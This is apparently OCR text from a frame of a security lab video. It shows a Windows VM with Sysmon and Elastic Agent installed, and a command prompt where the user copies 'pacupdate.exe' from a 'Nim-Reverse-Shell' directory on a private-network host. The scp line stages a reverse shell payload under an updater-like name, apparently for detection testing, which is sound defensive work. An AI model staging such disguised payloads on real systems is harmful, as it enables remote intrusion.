 Recycle Bin
Google
Chrome
Microsoft
Edge
elastic-agen...
Sysmon
pacu
Date created: 7/24/2023 11:25 PM
Size: 497 KB
Sysmon
elastic-agen...
Select Command Prompt
Microsoft Windows [Version 10.0.19045.3208]
(c) Microsoft Corporation. All rights reserved.
C:\Users\vagrant>cd Desktop
C:\Users\vagrant\Desktop>scp root@192.168.38.170:/root/Nim-Reverse-Shell/pacupdate.exe .
root@192.168.38.170's password:
pacupdate.exe 100% 498KB 26.2MB/s 00:00
C:\Users\vagrant\Desktop>